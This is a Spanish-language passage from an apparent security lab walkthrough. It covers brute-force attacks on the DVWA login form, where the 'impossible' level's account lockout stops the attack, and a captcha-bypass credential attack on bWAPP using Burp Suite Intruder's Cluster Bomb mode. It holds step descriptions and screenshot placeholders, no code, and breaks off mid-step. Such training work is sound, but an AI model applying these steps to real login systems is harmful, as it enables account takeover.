

*Imagen 120: Login exitoso*

### **Escenario #12: Ataque de fuerza bruta en Formulario Login Web**

### **Objetivo: adivinar y robar las credenciales de usuario administrador**

#### **Complejidad: Imposible**

#### **Tiempo: no se logró hallar resultado**

62. Dar clic en el panel la opción "DVWA Security" para cambiar el nivel de seguridad a imposible.



*Imagen 121: Configuración de seguridad – nivel imposible – Brute Force*

63. Dar clic en el panel la opción "BRUCE FORCE".



*Imagen 122: Login – Nivel Imposible*

64. En el código fuente del nivel imposible se observa como el desarrollador ha agregado una función de bloqueo donde si hay cinco inicios de sesión incorrectas dentro de los últimos 15 minutos, el usuario será bloqueado y no podrá iniciar sesión



*Imagen 123: Código fuente – Nivel imposible – Brute Force*

65. Muestra del mensaje del desarrollador sobre sesión incorrecta



*Imagen 124: Mensaje de error de hackeo - Brute Force*

### **ESCENARIOS M.V BEE-BOX (BWAPP) PRUEBA CAPTCHA BYPASSING**

23. Inicio de sesión a la plataforma de la Máquina Virtual BEE-BOX(BWAPP)



*Imagen 125: Portal BWAPP*

**Escenario #13: Falla de autentificación – Formulario Login Web con Omisión de** 

**Captcha mediante carga útil por lista simple**

**Objetivo: Adivinar y robar las credenciales del administrador y dar acceso** 

### **Complejidad: Bajo**

### **Tiempo: 40 minutos**

24. En el menú dar click en la opción Set Scurity Level y colocar el nivel de seguridad bajo.



*Imagen 126: Captcha Bypasssing – nivel de seguridad bajo*

25. Dar clic en choose your bug y seleccionar "Broken Auth –Captcha Bypassing".



*Imagen 127: Inserta credenciales de prueba y el capucha por defecto*

26. Utilizar la herramienta Burp Suite e interceptar la petición del entorno para conocer los payloads involucrados.



*Imagen 128: Capturar la petición con la herramienta BurpSuite – Captcha Bypassing*

27. Enviar la captura de la intercepcon a intrude para identiciar los payloads a explotar.



*Imagen 129: Enviar la petición a Intruder – Captcha Bypassing*

28. Se realiza la selección de Cluster Bomb para la ejecuccion del ataque por un conjunto de carga útil acorde al payload indelicado como es usuario y contraseña.



*Imagen 130: Cluster Bomb para ataque de fuerza bruta – Captcha*

29. En la options de configuración se selecciona el payload correspondiente para asignar una lista simple de valores para la ejecución del ataque.

